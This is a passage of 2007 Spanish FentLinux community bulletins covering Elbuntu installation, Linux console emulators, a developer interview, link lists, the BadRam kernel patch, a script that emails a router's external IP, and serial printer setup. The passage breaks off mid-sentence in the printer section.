
* Wiki: http://wiki.wengo.com/
4. Instalación de elbuntu
Por Paulet.
¿Qué es Elbuntu?
Actualmente una distribución gnu/linux en desarrollo, aún en fase alpha, basada en
ubuntu, pero sin ser un producto oficial del mismo. Que pretende en un futuro próximo, liberar
un live-cd (ya lo ha hecho) con posibilidades de instalación basada en ubuntu con el entorno
gráfico enlightenment DR17 (e17) instalado por defecto.
Debemos tener en cuenta a la hora de instalarlo que se encuentra en fase alpha, que se espera
una próxima versión beta de la misma, posiblemente distribuida en formato live-cd, esto unido
a que también el entorno gráfico e17 es un entorno eternamente en desarrollo, no es una
distribución apta para entornos de producción. Si bien y a su favor señalar que llevo usándola
ya un tiempo, desde la versión de ubuntu dapper sin pega alguna.
Para instalarla podemos recurrir al método ya reseñado en el portal desde la versión de
dapper y que hemos ido actualizando con cada versión de ubuntu, edgy, feisty y ahora
gutsy Para ello, y a modo de resumen, basta con tener instalada cualquier versión oficial de
ubuntu, ya sea kubuntu, edubuntu, xubuntu, gobuntu, o ubuntustudio y modificar
ligeramente los repositorios, importar la firma de los mismos y hacer correr apt u aptitude (o
otros similares)
Opción A
1. Añadir al listado de repositorios (/etc/apt/sources.list) la siguiente fuente:
## Elbuntu
deb http://e17.dunnewind.net/ubuntu gutsy e17
deb-src http://e17.dunnewind.net/ubuntu gutsy e17
2. Para evitar problemas con las firmas, dos sencillos pasos:
a) Descargamos:
$ wget http://lut1n.ifrance.com/repo_key.asc
b) Rematamos la faena:
$ sudo apt-key add repo_key.asc
3. Actualizamos el listado de repositorios.

sudo aptitude update
o en su defecto
sudo apt-get update
4. Instalamos.
sudo apt-get install e17
o en su defecto
sudo aptitude install e17
5. Reiniciamos la sesión para que vuestro administrador de sesiones os ofrezca la opción de
disfrutar del espectáculo de e17.
Opción B
Un híbrido entre la opción A, que acaba de ser resumida y la de ubuntu a la carta.
Para ello basta con agenciarse el cd alternativo de cualquier versión oficial de ubuntu, si ese
que nos facilita la instalación vía texto y no es un live cd ni tiene instalador gráfico. Arrancar
con él, y a la hora de botear escoger la siguiente opción: Install a command-line system o lo
que es lo mismo, instalación de un sistema desde la línea de comandos.
Con ello realizamos una instalación mínima de ubuntu (k,x,e) y tras ello desde consola
modificamos los repositorios añadiendo los propios de elbuntu, ya reseñados con anterioridad.
Importamos la firma. Actualizamos repositorios e instalamos (pasos idénticos a la opción A).
A modo de ejemplo, una posible opción:
sudo apt-get install xserver-xorg mozilla-firefox e17 xfe unzip artwiz-cursor wdm xfonts-
base sylpheed amsn xterm vlc firestarter
También es posible hacerlo con aptitude en vez de apt, ya saben para gustos... colores.
Con esto conseguimos una instalación mínima de ubuntu + e17 y alguna cosita más, tendrán
un equipo muy ligero y muy configurable, apto para equipos donde la potencia no es una de
sus principales características.
Enlaces de interés relacionados con el proyecto:
* El proyecto en launchpad.net.
* Blog sobre elbuntu en francés.
* www.elbuntu.org
* Instalación elbuntu en feisty, dapper y edgy.
* Instalación a la carta de ubuntu feisty.
* Elbuntu: e17 en ubuntu 7.10 y familia.

5. Emuladores y rooms en linux
Por vl@d.
¿Quién de nosotros no ha disfrutado en su juventud de aquellos videojuegos que han
marcado a toda una generación?¿Quién no recuerda títulos como Double Dragon, Tetris, Street
Figther, Fatal Fury...? ¿Quién no querría revivir aunque solo fuera por unos momentos aquellos
maravillosos años?
Pues podemos. Afortunadamente y gracias a la informática actual, todos esos títulos míticos
del mundo de los videojuegos, pueden aun proporcionarnos tardes de gran diversión. A través
de los emuladores de roms de las distintas videoconsolas que han aparecido a lo largo de la
historia y al ya clásico MAME, podemos sacar del olvido todos estos juegos y enseñarles a las
nuevas generaciones que antes también había obras de arte dentro de este mundillo.
GNU/Linux no se iba a quedar atrás en el tema de la emulación de videojuegos y tenemos
diversas aplicaciones con las que hacer funcionar las distintas roms de juegos que hay por la
red, cada una pensada para la máquina que queremos emular. Vamos a hacer un pequeño
recorrido por los principales programas que el pingüino tiene disponible y luego que sean
vuestros gustos y vuestra nostalgia la que os guíe a la hora de instalar una u otra aplicación.
XMAME
Aunque no sea uno aficionado a estas cosas y se limite simplemente a navegar por internet de
vez en cuando, seguro que ha oído hablar alguna vez de MAME. Se trata de un proyecto que
trata de sacar de nuevo a flote todos aquellos clásicos arcade con los que pasábamos las
tardes jugando en las salas recreativa. Son miles de roms disponibles en la red y diversos
emuladores para los distintos sistemas operativos, siendo Xmame el más popular dentro de
GNU/Linux. Aquí tenéis una captura de pantalla de su frontend gráfico para KDE, el Kxmame:

SEGA
Sega es una de las compañías que más huella ha dejado en el mundo de los
videojuegos y mas concretamente dentro de las videoconsolas. En GNU/Linux tenemos
disponibles Dgen y Xmess-x, aplicaciones en modo comando con las que poder lanzar
nuestras roms. Recordaros que Sega, también está presente en las máquinas arcade y que con
Xmame, también podemos disfrutar de muchos de sus grandes juegos.
Aquí vemos a Dgen en acción:
NINTENDO
Si nuestra primera videoconsola fue la NES, podemos rendirle homenaje gracias a
programas como Fceu o Nestra. De Fceu os ofrecemos una captura de su interfaz gráfica:

No iba a ser menos y la Super Nintendo también tiene su emulador dentro de Linux, el cual
recibe el nombre de snes9x. Otra captura de su interfaz gráfica (Gsnes9x):
Y para la misma consola tenemos Znes:
No puede faltar un emulador para la mas reciente Nintendo 64, de la cual tenemos disponible
Mupen64. Aquí tenéis una captura:

La pequeña de la familia Nintendo, la Game Boy, también tiene participación dentro de
GNU/Linux, lo hace con Gngb y con VisualBoy Advance (http://vba.ngemu.com/) para la más
reciente GameBoy Advance.
NEO-GEO
La Neo-Geo era el Rolls Royce de las videoconsolas. Muy cara y con unos juegos que no
le iban a la zaga, era codiciada por todo el mundo y solo los más afortunados llegaron a poseer
una. SNK, la compañía que la fabricaba, también estuvo presente en el mundo de las
recreativas, pero gracias a esta máquina fue considerada como la elite durante unos años en el
mundo consolero.
En GNU/Linux podemos disfrutar de sus roms gracias a Gngeo, programa del cual os
ofrecemos una captura de su interfaz gráfica:

PLAYSTATION
La primera videoconsola de Sony también tiene su emulador dentro de Linux, se trata
de PCSX, aunque con esta aplicación lo que vamos a hacer es hacer correr un CD para esta
máquina dentro de nuestro sistema operativo.
Y también disponible tenemos otro emulador de las mismas características, Epsxe, del cual os ofrecemos otra captura:
ATARI
Y ahora todo un clásico de la historia de los videojuegos y los sistemas de
entretenimiento: Atari. En Linux podemos encontrar dos buenos emuladores, Hatari y Stella.
Por este orden aquí tenéis dos capturas:

TURBO GRAFX
Finalmente vamos a hacer mención a una potente consola que no tuvo mucho éxito
comercial, la Turbo Grafx, fabricada por NEC, de la cual tenemos un emulador disponible, el Hu-
Go:

6. Agradecimientos y créditos
Nuestro más sincero agradecimiento a Bad Seed, thyzzar, Maxence
DUNNEWIND, montagú, y David Martínez por su colaboración e interés y
por su participación directa en la confección del presente boletín.
Para posibles interesados en colaborar en su mantenimiento y difusión: Contacto.
Recordar que el presente boletín, como todas las imágenes y texto de FL se distribuyen bajo la
licencia de contenidos que rige en FL.
Otros boletines FL.
* 1er boletín online FL 2007.
• 2 boletín online FL especial tercer aniversario .
7. Anexo: Entrevista en versión original
FentLinux (FL): What is Elbuntu?
Maxence DUNNEWIND (MD): Elbuntu is a Linux distribution based on Ubuntu. It includes the
Enlightenment DR17 window manager. Enlightenment is a powerful and a very eyes candy
window manager. Anyway, Enlightenment DR17 (E17) isn't in the official Ubuntu repository.
So, we use our repository which provides Enlightenment on Ubuntu systems.
FL.: And you? Which is your function inside of the project?
MD.: I'm the main dev of Elbuntu. My work is assembling Enlightenment on an Ubuntu base
system. The Elbuntu distribution will provides a lot of EFL software. For example, Gnome is
replaced by Enlightenment (of course), GDM is replaced by Entrance ...
Anyway, there is no EFL based software for all you want to do on your computer. So i provide
the GTK libraries on the distribution.
FL.: It used to be Ebuntu, why the change?
MD.: Ebuntu was the first name of the project, but the dev of Ebuntu had to stop
development due to a lack of time. When i've started the development of Ebuntu, the old dev
said me than this name is too much alike than Edubuntu, a Ubuntu based distribution which
provides Education softwares.
Due to communication problem with the old dev (they didn't have fast broadband access), i
restart all the development of Ebuntu. During the dev of the alpha release, i started a vote
with some proposition of new name. After 10 days, the name which has be chosen was
Elbuntu.
FL.: Why Enlightenment? What makes it different to the rest?

MD.: Enlightenment is an open source window manager for the X window system. It has very
rich feature set, including support for themes and advanced graphics without sacrificing good
performance. The developers of enlightenment create a very powerful set of libraries (the EFL).
Now, this libraries allow very fast software. They provides for example animated backgrounds.
Enlightenment is fast, light and very cute.So it allow people to have a cute desktop without
decrease performance. During our test, Elbuntu perfectly works on a 400Mhz processor with
64Mo of RAM.
FL.: What future do you see in Enlightenment considering the popularity of KDE and Gnome?
MD.: As i said in the previous question, i don't think Gnome, KDE and Enlightenment is for the
same public.
Gnome and KDE provides a lot of functionality but they use more resources than E17. Another
difference is that some people don't like to have a lot of icons on their desktop or popus
windows which warn them.
Gnome and KDE is very easy to use for newbies people. E17 is a bit more difficult to use. To
avoid discouraged people to use Elbuntu, i want write a little help which explain all the
functionality of Elbuntu (If people are interested, please contact me at
[email protected]) or with our website: http://www.elbuntu.org .
Of course, Elbuntu won't be use by thousands of people as Gnome/KDE, but there is many
people interesting by it, so i'll continue to develop it !
FL. :Will there be a stable version of E17. soon?
MD.: Yes, i think.But i don't know when, i think “when it be ready” :)
FL.: Let's talk about the project, still in the construction phase, when did it start? What are the
plans for it?
MD.: Elbuntu starts 6 months ago, when I've chosen to work on it. I'd contact the all dev to ask
them about the work on Ebuntu dev and they said me they 'd stopped the dev due to a big
lack of time. So, i start develop it myself. The plan is in the first time to release a beta which
will be usable, with the most part of EFL based software (Entrance,Eclair,Exhibit, Extrackt ...).
The beta should has auto mount capabilities for hot pluggable devices. After, we'll do some
custom stuff, like removing some start service to speed up boot ...
Anyway, a distribution is something used by people, so i can't build it without know what
people want :)
FL.: An upcoming stable version?
MD.: When it will be ready :) Wait for the beta at the moment :) I think there won't be a lot of
difference between the beta and the first release.
FL.: Will there be an Elbuntu version such as those of Kubuntu, Xubuntu, Edubuntu, with
their own websites and downloadable ISO's?
Of course, take a look at http://www.elbuntu.org for information. The iso mirror will be

discovered when i'll release the beta :)
FL.: How many people are there collaborating or behind the project?
MD.: Not a lot. With me, there is Lutin, who do a lot of work on the repository, there is
ZaZoOo, which manage the artwork part, and there is Bishop, who manage the website :)
Bishop was helped by some other people like joejaxx.
Of course, all people who want to help are welcomed. Currently, i'm looking for people who can
write the english part of the blog or who can create a quick help which will be printed at start of
Elbuntu.
FL.: What about the relationship with the guys from Ubuntu? Do you receive any kind of
support from them?
MX.: Some people help us reviewing our package before including them in repository. The
Ubuntu community help everybody they can. So, if I've some specific problem, i can ask them
and they try to help me if they can, even if they don't work on Elbuntu development.
FL.: Let's talk about the biggest challenges, what problems are there in the development and
maintenance of Elbuntu?
MD.: During the development, the biggest problem are the live process. But i discovered how it
works (with casper for example), and now it works. After the release of the beta, i think i'll try
to organize a better platform for the maintenance. After, new version will be released when
important change will be done, not following the Ubuntu release
FL.: Given the announcement that by 2008 all applications will be compatible across distros
due to LSB 4.0, how do you think it will affect the current package system of Elbuntu?
MD.: I don't think Elbuntu will be affected more than any other Linux distro. Our package
follows the packaging policy, so they should be compatible.
FL.: Around Ubuntu and its derivatives, there are always comments and distrust about a
possible "double play" from Mark Shuttleworth, what is your take on this matter?
MD.: Indeed, some choices of Mark are not very appreciated by the community, but after some
discussion, only the best choices has validated. And, if Mark starts something in Ubuntu than
we can't accept in Elbuntu, we'll just remove it from scratch :)
FL.: Ubuntu or Debian?
MD.: Is it a troll? For Elbuntu, i chosen Ubuntu. Why ? becaue i use Ubuntu since many years
and i know this distribution. What i like in Ubuntu is the simplicity to use (especially in
hardware part)., so i want to use this for Elbuntu :)
FL.: Is there any relationship with the Elive distro? A possible integration of the project?
There is no relation at all. Elbuntu provides Live CD with installation option, so i don't see what
kind of integration will be possible.
FL.: In general terms, is Ubuntu the future of Linux? Is it the best option to migrate from

Windows? Any possible contenders?
MD.: Another troll :) So , my opinion is Ubuntu is easy to use, and i think it's the easiest
distribution for people who aren't interrested by computers. Anyway , i can't say Ubuntu is
THE distro. Each distribution is different, each people can and must choose. I don't know very
well other distro, so i can't talk about contenders.
I would precise i'm not alone in the Elbuntu dev. Lut!n do a great work in the repository,
ZaZo0o help us a lot on artwork, Bishop work on the blog , and some other people who help
us :)
Thanks to them !
To finish, welcome to Manish Chakravarty, who is the first dev of Ebuntu (the old Elbuntu),
and who just join our team :)
* Nota: Creado el 2007-05-03. Actualizado el 2007-05-07 y el 2007-12-10.
• Novedad : Se encuentra disponible en formato pdf: 3er boletín FL.

- 4º BOLETÍN FL 2007 -
En éste boletín vamos a repasar los enlaces a varios documentos, webs y
aplicaciones que forman parte de Fentlinux directa o indirectamente.
Además tenemos manuales de aplicaciones, scripts que nos facilitan la vida
en la consola y un sin fin más de cosillas, ¿te las vas a perder?.
Temas
1.Compatibilidad Linux y tabla de equivalencias.
2.Seguridad en P2P.
3.DVD Seguridad total.
4.Webs de ayuda para diferentes entornos.
5.Guía de usuario de entornos gráficos.
6.Usando módulos de memoria defectuosos con BadRam.
7.Enviando e-mails desde consola.
8.Agradecimientos y créditos.
1. Compatibilidad Linux y tabla de equivalencias.
Para los iniciados, y los que no lo son tanto, ponemos algunos enlaces sobre
la compatibilidad de hardware con Linux y también del hardware
incompatible.
Incompatibilidad con Linux
Linux y los portátiles
Wireless en Linux
escaners
impresoras
Como de Compatibilidad de Hardware con Linux
Linux Online, Hardware
Linux Online, Vendedores
tux movil

linuxhardware
linux-tested
linux-drivers
Phoronix LCH: hardware compatible con Linux
Listas de Compatibilidad de Hardware
linux.org/hardware
linuxcompatible
tabla equivalencia win & linux en la wikipedia; otra opción.
2. Seguridad en P2P.
Para los usuarios de programas de intercambio, más conocidos como P2P,
ponemos algunos enlaces interesantes para evitar esos servidores
indeseables, sea mediante listas negras o directamente desde soporte en
Kernel o bajo IPtables.
Ipfilter: Evitando listas negras en P2P.
IPfilter para aMule
Ipfilter: En vez de que lo gestione la aplicación que lo gestione iptables por nosotros.
IPfilter con Iptables
Potentísmo módulo para el kernel que permite clasificar/marcar paquetes en base a las
aplicaciones.
Clasificador de paquetes en capa de aplicación
Otra aplicación de privacidad para P2P: MoBlock.
MoBlock: privacidad P2P en Linux
3. DVD Seguridad total.
SecureDVD, una colección de los 10 mejores distribuciones en Live-CD sobre
seguridad, estudios forenses y recuperación en un sólo DVD.

Las escogidas son:
• 1. BackTrack.
• 2. Operator.
• 3. PHLAK.
• 4. Auditor.
• 5. L.A.S. Linux - Local Area Security.
• 6. Knoppix-STD.
• 7. Helix.
• 8. F.I.R.E.
• 9. nUbuntu.
• 10. INSERT Rescue Security Toolkit.
Enlace: SecureDVD
4. Webs de ayuda para diferentes entornos.
El enunciado lo dice todo. Enlaces para los gestores más comunes (y no
tanto) con ayuda de todo tipo, como instalación, configuración, noticias...
• KDE
KDE look
KDE.org
KDE Hispano
kde-files
KDE apps
• Gnome
Gnome look
Gnome.org
Gnome castellano
Plaza Gnome
Art Gnome

• Fluxbox
FluxBox
News
Sysif
Wiki FluxBox
FluxBox
Fluxter
FluxBox
Darkshed
Idesk
ftMenu
• OpenBox
OpenBox
• Blackbox
BlackDown
bbtools
openmonkey
Decorum
Hewphoria
Styles
Fred
News
Temas
Temas
• XFCE
XFCE
xfce look
• Windowmaker
WindowMaker
Configuración

• IceWM
IceWM
• EDE
EDE
• Olix
Olix
• Pekwm
PekWM
• Iconillos varios.
Fasticon
Customize
Temas
Wallpapers
• Instalacion XGL en Gentoo y Ubuntu.
XGL en Gentoo
XGL en ubuntu
5. Guía de usuario de entornos gráficos.
Como en el apartado anterior, va de entornos, esta vez enlaces a manuales
específicos para los iniciados o para los que no paran de cambiar de entorno
;-)
• Enlaces Fentlinux:
El Gestor de Ventanas Pawn
Manual WindowMaker
Manual Fluxbox
Manual Ion3
Escritorios alternativos
Manual Idesk
• Enlaces externos:

BlackBox
FluxBox
Manual Gnome
Manual Enlightenment
enlightenment
Manual KDE
6. Usando módulos de memoria defectuosos con BadRam.
Por ZX80
Badram es un parche para el kernel que permite utilizar modulos de memoria ram
defectuosos, de los que la pc cuenta correctamente pero producen fallos. El parche se puede
descargar desde su web.
Instalando el parche.
Para los que usan gentoo-sources, el parche ya viene incluido por defecto (y activado si
no me equivoco). Basta con revisar que esté tildada la opción "workaround bad spots in ram"
dentro de "processor type and features". Si no estuviera tildada, marcar y recompilar el kernel.
Para cualquier otro kernel que no incluya el parche, primero, averiguar que versión del kernel
se está corriendo:
roo# uname -r
2.6.19-gentoo-r5
Luego ir a la Página de descarga del parche badram
http://rick.vanrein.org/linux/badram/download.html y descargar el que corresponda a la versión
del kernel, en mi caso el 2.6.19, copiarlo en la ubicación del kernel a parchar:
root# cp BadRAM-2.6.19.1.patch /usr/src/linux-2.6.19-r5
Aplicar el parche:
root# patch -p1 < BadRAM-2.6.19.1.patch
root# cd /usr/src/linux-2.6.19-r5

Recompilar el kernel y copiarlo a /boot/
Descargar Memtest86
Muchos livecd ya incluyen memtest86 por defecto como opción pero me resultó mas
comodo instalarlo. Al terminar, se copia automáticamente una imagen de arranque de
memtest86 dentro de /boot/. Lo único que resta es agregar una entrada en grub para poder
utilizarlo. Mi /boot/grub/grub.conf dice:
title=Memtest86
root (hd0,0)
kernel /memtest86/memtest.bin
Memtest86 se usa para identificar las secciones defectuosas de la memoria ram y poder
pasarselas al kernel como parámetro para que este no las utilice, por lo tanto, el paso siguiente
es reiniciar la pc con memtest y el/los modulos de ram defectusos colocados.
Correr una pasada completa de memtest86.
Al iniciar memtest86, lo primero que hay que hacer es cambiar la configuración para
que muestre los errores de salida en formato badram. Esto se hace con la tecla "C" para entrar
en la configuración, activando la opción 5 - Error Reporting Mode y por ultimo eligiendo la
opción 2 - BadRam Patterns, saliendo de cada menú y submenú con la tecla "0"
Hay que dejarlo correr al menos una "pasada" completa de tests. Arriba a la derecha el primer
indicador de porcentaje indica justamente el avance de cada pasada.
Al terminar una pasada completa en pantalla quedan una serie de rangos de memoria
expresados en hexadecimal que se ven mas o menos así:
badram=0xfefdffc,0x2404ea30,0xfe05fffc
Tomar nota de todos estos rangos de memoria que fallan para pasarselos al kernel.
Iniciar en modo "lo mas seguro posible" o con memoria ram sana.
Iniciar el pc en modo interactivo frenandola con la tecla "4" cuando pregunta la primera
vez, o bien cambiando las memorias rotas por unas en buen estado.
Montar /boot/ si no lo estuviera y agregar una entrada nueva para BadRam en
/boot/grub/grub.conf que en mi caso quedó así:

title Gentoo Linux Kernel 2.6.19-r5 con memorias rotas
root (hd0,0)
kernel /boot/kernel2.6.19-r5 root=/dev/hda2
badram=0x2400ea30,0xff81fffc,0xffd07ffc,0x24016a30,0xfe01fffc
¿Funciona o no funciona?
Para saber si ha funcionado o no solo deberemos listar el log de inicio mediante el
comando dmesg.
root# dmesg | grep Memory
Memory: 772132k/786368k available (3513k kernel code, 13760k reserved, 1606k data,
260k init, 0k highmem)
1 DDR de 512Mb pc3200 + 1 DDR de 256Mb pc3200, los dos defectusosos. Cuatro días de
UpTime, ninguna falla hasta ahora y contando...
En caso de tener que cambiar de sitio los módulos de memória deberia volverse a correr el test
con memtest, ya que las posiciones de memoria cambian y el Pc no arranca.
Y un consejo, no hacer este método en ordenadores de producción que requieren de un
hardware en condiciones.
7. Enviando e-mails desde consola.
Por Shicefgo.
Bueno, he estado haciendo esta cosilla y la voy a poner aquí a ver qué os parece. Si
merece la pena puedo intentar "adornarlo" algo y si no, pues nada.
Con sendEmail (tal cual, son su mayúsucla y todo), se pueden enviar e-mails automáticamente
desde un script de bash, por ejemplo.
Son dos módulos, el primero envía un e-mail desde dirección.origen a dirección.destino. La
cosa sería así (copio y pego la función que lo hace editando los campos claves):
function enviar_email
{
sendEmail \
-f direccion.origen \
-t direccion.destino \

-u "Asunto" \
-m "Cuerpo del texto" \
-a "/archivo/adjunto" \
-s nombre_del_servidor_saliente (smpt.fentlinux.com, por ejemplo) \
-xu Nombre_usuario_correo_saliente (smtp) \
-xp Contraseña_usuario_correo_saliente
}
Esto es lo que estoy usando ahora para mandarme la IP del router del trabajo sin tener que
depender de ningún servicio de dns dinámico de esos, tipo dyndns y tal. Ahora el otro módulo,
que obtiene la IP externa directamente de un router SpeedStream 5660:
#!/usr/bin/expect --
# tomar_ipext.exp.
# Averigua la dirección IP externa del router.
spawn telnet 192.168.0.1
expect "Password:"
send "secreto\r"
expect "Command->"
send "show ip\r"
expect "Command->"
send "exit\r"
# Fin del script expect.
El programa, bueno, script perl, llamado expect sirve para "conversar" con otra máquina en
modo automático.
Ahora solo queda montarlo todo en uno solo, por lo que quedaría así:
#!/bin/bash
#/usr/local/bin/ipext
# Envia un e-mail si ha cambiado la IP externa del router.
# Función para Enviar el e-mail.
# (Para adjuntar un archivo usar "-a /path/archivo".)
function enviar_email
{
sendEmail \
-f [email protected] \

-t [email protected] \
-u "IP externa router del currelo" \
-m "La IP externa actual del router del trabajo es: \n$IPEXTERNA" \
-s smtp.iservicesmail.com \
-xu [email protected] \
-xp secreto
}
# Se toma la IP externa directamente del router con un script expect,
# y se guarda.
IPEXTERNA=$(tomar_ipext.exp | grep ppp0 | cut -d" " -f17)
echo $IPEXTERNA > ~/ipExterna
# Se envia el e-mail si la IP obtenida es distinta de la anterior o si
# no existe IP anterior.
if [ -f ~/ipExterna.ant ]; then
IPANTERIOR=$(cat ~/ipExterna.ant)
if [ $IPANTERIOR != $IPEXTERNA ]; then
enviar_email
fi
else
enviar_email
fi
cp ~/ipExterna ~/ipExterna.ant
# Fin script.
Este último lo ejecuto con el cron dos veces al día. Si no apago ni reinicio el router, la IP no
suele cambiar muy a menudo, pueden pasar incluso meses.
8. Agradecimientos y créditos.
Nuestro más sincero agradecimiento a Shicefgo, ZX80, a los usuarios del
foro de Fentlinux por los envíos de los enlaces y a Inodoro_pereyra del foro de
Gentoo por su aportación en el documento "BadRam" por su colaboración e
interés y por su participación directa en la confección del presente boletín.
Para posibles interesados en colaborar en su mantenimiento y difusión:Contacto
Recordar que el presente boletín, como todas las imágenes y texto de FL se distribuyen bajo la
licencia de contenidos que rige en FL

Otros boletines FL
* 1er boletín online FL 2007.
* 2º boletín online FL especial tercer aniversario.
* 3er boletín online año 2007.
Enlaces a los magazines de fentlinux.
Tras estos años, y como celebración anual a modo de premio, se crearon los Magazines,
recopilatorios de artículos en formato pdf, a los que pronto se sumarán ala colección Magazines
nuevos.
* 1er Magazine FentLinux
* 2º Magazine FenLinux
* 3er Magazine FentLinux
* 4to magazine FentLinux.
Tambien tenemos éste boletín en formato pdf: Boletín FL nº4 2007

- 5º BOLETÍN FL 2007 -
Con tod@s, con la mayor de nuestras ilusiones y con la esperanza que sea
de su agrado, la quinta entrega del boletín online de FL. Ya saben: "no
hay quinto malo" (eso espero).
Temas
1. Impresora en GNU/Linux a un puerto serie
2. Seahorse, claves de encriptación bajo Gnu/linux
3. Alias en Consola
4. Magazines, boletines y documentación libre
5. Lliurex y la rueda del ratón
6. Entrevista Uberyl (ahora ComFusion)
7. Agradecimientos y creditos
1. Impresora en GNU/Linux a un puerto serie
Por shicefgo.
Material necesario:
* Un PC con GNU/Linux instalado (probado en la distribución Debian)
* Una impresora con conexión para puerto serie.
* Un cable serie para impresoras.
Software más importante utilizado:
* Una consola, o terminal, de texto
* Comando stty
* Navegador web
* CUPS (Common UNIX Printing System)
Proceso seguido:
Un vez conectada la impresora al PC, en mi caso lo hice a través del dispositivo serie
/dev/ttyS0, se puede seguir el siguiente orden:
Comprobar en la impresora: que esté configurada al interface serie, la velocidad, la longitud de
palabra (bits en CUPS), y la paridad. En la que yo utilizo (una Epson LX-300), esto aparece en
un listado que se puede obtener al encenderla mientras se mantiene pulsada la tecla "Font".

Los datos de la misma para conexión serie son:
Interface Serie
Velocidad 9600 bps
Paridad Ninguna
Longitud de Palabra 8 bit
Puede que sea necesario configurar la impresora al interfaz serie, así que sería muy
conveniente disponer del manual de la misma.
Ahora vamos a comprobar el grupo, el propietario y los permisos del dispositivo /dev/ttyS0.
$ ls -l /dev/ttyS0
crw-rw---- 1 root dialout 4, 64 2006-09-01 12:02 /dev/ttyS0
$
Según esto, los permisos son de lectura y escritura para el propietario y el grupo, y ninguno
para el resto. El propietario es root, y pertenece al grupo dialout.
Si la impresora la vamos a utilizar únicamente desde la máquina donde está conectada, es
suficiente añadir los usuarios al grupo dialout. Esto puede hacerse, entre otras formas, así
(como root):
# gpasswd -a usuario dialout
Pero si, como es mi caso, necesitamos que imprima más gente, y algunos de ellos desde
máquinas Windows®, hay que cambiarle los permisos para que todo el mundo pueda escribir
en ella. Esto es lo más fácil y cómodo para evitar los problemas relacionados con el login de los
usuarios, passwords y esas cosas. En mi red no se conecta nadie directamente al /home de
Linux desde los Windows®, si no que se accede a un directorio compartido a través de samba,
que es donde están los datos. También comparto dos impresoras, una en el puerto paralelo, y
esta otra que he podido conectar a un puerto serie.
Una vez cambiados los permisos, cosa que suelo hacer utilizando números, también llamado
método "absoluto", con
# chmod 0666 /dev/ttyS0
Me encontré con que a cada reinicio del sistema los perdía, y /dev/ttyS0 volvía a aparecer sin
los permisos de escritura para todo el mundo. Al no tratarse de un módem, no me preocupa el
tema de la seguridad, de modo que tuve que ingeniarme una forma de mantener el estado de
los permisos de /dev/ttyS0, para lo que hice lo siguiente.
Creé un archivo llamado permisosttyS0 y lo copié a /etc/init.d dándole permiso de ejecución. El
contenido del archivo es la única siguiente línea:

chmod 0666 /dev/ttyS0
Luego, para que ese archivo se ejecute tras cada reinicio del sistema, utilicé el siguiente
comando, disponible en Debian (como root):
# update-rc.d permisosttyS0 start 80 2 3 4 5 .
El punto del final hay que ponerlo.
Esto le dice al sistema que coloque un enlace al archivo permisosttyS0 (el cual debe estar en
/etc/init.d) para ser ejecutado al iniciar, con prioridad 80 en los niveles de ejecución 2, 3, 4 y 5.
Si no funcionase, lo más probable es que haya que cambiar la prioridad, 80, por otra más alta
(=posterior), digamos 99, para ir sobre seguro.
Si no usas Debian, y también tienes este problema, la idea consiste en crear un proceso, o un
script, que se ejecute después (de ahí la importancia del número que indica la prioridad) del
proceso que cambia los permisos al iniciar el sistema. La documentación de tu distribución
debería indicar donde están los niveles y los scripts de inicio. En Debian, los niveles se
encuentran en /etc/rcN.d (donde N es un número del 0 al 6) y los scripts y procesos que se
cargan al inicio están en /etc/init.d. Sobre cómo añadir procesos al sistema, o ejecutar scripts al
inicio del mismo, es algo de lo que también deberás informarte en la documentación de tu
distro. Lo mismo es más práctico añadir esa línea a cualquiera de los scritps de inicio; aunque
tal vez haya que probar varios hasta encontrar uno que se ejecute después del cambio de los
permisos; pero ésta me ha parecido la forma más correcta, o más clara, de hacerlo, lo cual no
quiere decir en absoluto que lo sea. :-)
Según mi experiencia, los parámetros a configurar para una impresora serie son la velocidad,
la paridad y el tamaño de palabra.
El siguiente paso va a consistir en ver si el dispositivo serie /dev/ttyS0 está sincronizado con la
impresora. Esto puede verse con el comando stty (como root), y la salida que obtengo es la
siguiente:
# stty -a -F /dev/ttyS0
speed 9600 baud; rows 0; columns 0; line = 0;
intr = ^C; quit = ^\; erase = ^?; kill = ^U; eof = ^D; eol = ; eol2 = ;
swtch = ; start = ^Q; stop = ^S; susp = ^Z; rprnt = ^R; werase = ^W; lnext = ^V; flush = ^O;
min = 1; time = 0;
-parenb -parodd cs8 hupcl -cstopb cread clocal -crtscts
-ignbrk -brkint -ignpar -parmrk -inpck -istrip -inlcr -igncr icrnl ixon -ixoff -iuclc -ixany
- imaxbel
-iutf8
opost -olcuc -ocrnl onlcr -onocr -onlret -ofill -ofdel nl0 cr0 tab0 bs0 vt0 ff0
isig icanon iexten echo echoe echok -echonl -noflsh -xcase -tostop -echoprt echoctl echoke
~#
De la salida del comando anterior, los puntos a tener en cuenta son los resaltados:

speed 9600 baud (velocidad).
parenb (genera y espera un bit de paridad (= paridad par))
parodd (fija la paridad a impar)
cs8 (tamaño del carácter (=longitud de palabra) de 8 bit)
ignpar (ignora caracteres con errores de paridad)
parmrk (marca errores de paridad)
inpck (comprueba la paridad en las entradas)
No obstante, un vistazo más detenido a la página de su manual, anteriormente enlazada, nos
debería aclarar cualquier otra duda sobre los diferentes modos que soporta el comando stty.
Cuando el modo está precedido del signo '-' (menos) significa que la característica está
desactivada, así que tenemos que los valores correspondientes a /dev/ttyS0 concuerdan con la
configuración de la impresora: la velocidad es de 9600 bps, la palabra es de 8 bits (cs8), y está
desactivado todo lo que tiene que ver con la paridad.
Pero, si tuviésemos que modificar algún dato, por ejemplo, si la impresora funcionase a 4800
baudios, se haría del siguiente modo:
# stty 4800 -F /dev/ttyS0
suponiendo que nuestra impresora esté conectada al puerto serie /dev/ttyS0 que, en
Windows®, equivale al COM1, siendo el /dev/ttyS1 el equivalente al COM2 y así
sucesivamente. En lugar de 9600 puede utilizarse cualquier otro valor aceptado por el puerto
serie y por la impresora, naturalmente. Los valores suelen ser, por lo general, los siguientes
(para el UART 16550A) en bps:
110, 300, 1200, 2400, 4800, 9600, 19200, 38400, 57600, 115200.
No conviene configurar la impresora a valores por encima de 9600 porque esto es lo máximo
que, de momento, admite CUPS.
El comando
# setserial -a /dev/ttyS0
Nos informará del UART que, normalmente, será el 16550A.
Dado que el comando stty tiene sus particularidades, que ni siquiera aparecen en la página del
manual, como es el caso del parámetro -F, sería conveniente leerse con atención lo que hay en
este enlace. No obstante, la manera genérica de modificar los modos y valores de un
determinado puerto serie sería (como root, claro):
# stty [modo] -F /dev/ttySN
# stty -inpck -F /dev/ttyS0 (desactiva inpck)
# stty inpck -F /dev/ttyS0 (activa inpck)

Instalándola con CUPS
Cups tiene algo escondidillo el modo de utilizar una impresora serie, pero tuve
